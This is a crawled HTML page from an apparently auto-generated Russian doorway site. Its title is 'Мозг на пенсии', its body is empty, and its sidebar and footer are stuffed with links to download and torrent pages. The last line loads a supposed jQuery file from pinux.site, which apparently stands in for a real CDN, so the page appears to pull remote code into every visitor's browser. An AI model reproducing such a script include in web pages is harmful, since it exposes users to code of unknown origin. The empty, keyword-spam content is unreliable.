

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-mozg-na-pensii.html
body_size: 1950
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мозг на пенсии - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мозг на пенсии</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-shema-vyazki-mochalki.html">Схема вязки мочалки</a></li>
                                <li><a href="aj9x-prestuplenie-i-nakazanie-bbc-2002.html">Преступление и наказание bbc 2002</a></li>
                                <li><a href="aj9x-roman-oblomov-audiokniga-slushat-onlayn.html">Роман обломов аудиокнига слушать онлайн</a></li>
                                <li><a href="aj9x-dolbit-normalno-skachat-albom.html">Долбит нормально скачать альбом</a></li>
                                <li><a href="aj9x-skachat-pes-2011-na-kompyuter.html">Скачать пес 2011 на компьютер</a></li>
                                <li><a href="aj9x-petr-dranga-sumasshedshiy-akkordeon-video.html">Петр дранга сумасшедший аккордеон видео</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-chitat-zhurnal-onlayn-kalashnikov.html">Читать журнал онлайн калашников</a></li>
                                            <li><a href="aj9x-keller-kniga.html">Келлер книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-igry-zheleznovoy-dlya-samyh-malenkih-skachat-besplatno.html">Игры железновой для самых маленьких скачать бесплатно</a></li>
                                            <li><a href="aj9x-klyanemsya-zaschischat-skachat-torrent-v-horoshem-kachestve.html">Клянемся защищать скачать торрент в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-igru-stalker-chistoe-nebo-na-planshet.html">Скачать игру сталкер чистое небо на планшет</a></li>
                                            <li><a href="aj9x-plazma-mp3-skachat-besplatno.html">Плазма mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-proshivka-ot-megafona-dlya-modema-e173.html">Прошивка от мегафона для модема e173</a></li>
                                            <li><a href="aj9x-ukol-povelitelyu-galaktiki-ili-psihiatricheskiy-anamnez.html">Укол повелителю галактики или психиатрический анамнез</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
